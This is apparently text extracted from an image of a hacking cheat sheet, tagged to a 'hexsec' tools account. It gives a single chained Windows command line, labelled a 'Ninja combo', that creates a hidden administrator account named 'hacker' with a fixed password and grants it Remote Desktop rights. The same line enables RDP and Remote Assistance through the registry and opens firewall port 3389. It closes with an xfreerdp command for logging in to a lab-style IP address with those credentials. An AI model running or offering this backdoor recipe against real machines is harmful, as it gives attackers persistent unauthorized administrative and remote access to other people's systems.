 Firewall
#Ninja combo (New Admin User, RDP +
Rassistance + Firewall allow)
net user hacker Hacker123! /add & net
localgroup administrators hacker /add &
net localgroup "Remote Desktop Users"
hacker /add & reg add
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlS
et\Control\Terminal Server" /v
fDenyTSConnections /t REG_DWORD /d 0 /f &
reg add
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlS
et\Control\Terminal Server" /v
fAllowToGetHelp /t REG_DWORD /d 1 /f &
netsh firewall add portopening TCP 3389
"Remote Desktop" & netsh firewall set
service remoteadmin enable
::Connect to RDP (using hash or password)
xfreerdp /u:hacker /d:WORKGROUP
/p:Hacker123! /v:10.11.1.49
hex.sec hexsec_tools hexsecteam